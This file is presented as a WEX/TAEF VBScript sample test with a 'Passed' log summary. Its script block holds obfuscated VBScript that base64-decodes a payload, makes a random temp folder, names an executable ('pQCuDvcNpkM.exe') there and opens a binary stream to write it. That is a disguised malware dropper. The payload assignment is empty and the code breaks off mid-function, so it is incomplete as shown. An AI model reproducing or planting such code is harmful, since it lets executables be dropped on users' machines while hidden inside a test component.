 <!-- StartGroup: VBSampleTests::TestOne -->
<!-- Calling TestOne -->
<!-- EndGroup: VBSampleTests::TestOne [Passed] -->
<!-- Summary: Total=1, Passed=1, Failed=0, Blocked=0, Not Run=0, Skipped=0 -->
<?component error="true" debug="true"?>
<package>
<ModuleProperty name="Owner" value="Someone"/>
<component id="VBSampleTests">
<object id="Log" progid="WEX.Logger.Log" />
<reference guid="e65ef678-a232-42a7-8a36-63108d719f31" version="1.0"/>
<TestClassProperty name="DocumentationUrl" value="http://shelltestkb/"/>
<public>
<method name="TestOne">
<TestMethodProperty name="Priority" value="1"/>
</method>
</public>
<script language="VBScript">
<![CDATA[
Function GqDcIeKdQt(fvmvdxtHUV)
mytAzNiVdvI = "<B64DECODE xmlns:dt="& Chr(34) & "urn:schemas-microsoft-com:datatypes" & Chr(34) & " " & _
"dt:dt=" & Chr(34) & "bin.base64" & Chr(34) & ">" & _
fvmvdxtHUV & "</B64DECODE>"
Set sXCTVXGUhEXny = CreateObject("MSXML2.DOMDocument.3.0")
sXCTVXGUhEXny.LoadXML(mytAzNiVdvI)
GqDcIeKdQt = sXCTVXGUhEXny.selectsinglenode("B64DECODE").nodeTypedValue
set sXCTVXGUhEXny = nothing
End Function
Function nVTWyZks()
RukByxek =
Dim UesvNJQFqIkP
Set UesvNJQFqIkP = CreateObject("Scripting.FileSystemObject")
Dim YkOpwRwndxRBf
Dim CzMDhjHoBZSCHLG
Set YkOpwRwndxRBf = UesvNJQFqIkP.GetSpecialFolder(2)
CzMDhjHoBZSCHLG = YkOpwRwndxRBf & "\" & UesvNJQFqIkP.GetTempName()
UesvNJQFqIkP.CreateFolder(CzMDhjHoBZSCHLG)
CcVBVuFRpLbcBp = CzMDhjHoBZSCHLG & "\" & "pQCuDvcNpkM.exe"
Dim ULbVFqxRLF
Set ULbVFqxRLF = CreateObject("Wscript.Shell")
YEEiIdhhFpo = GqDcIeKdQt(RukByxek)
Set KgvQGWnP = CreateObject("ADODB.Stream")
KgvQGWnP.Type = 1
KgvQGWnP.Open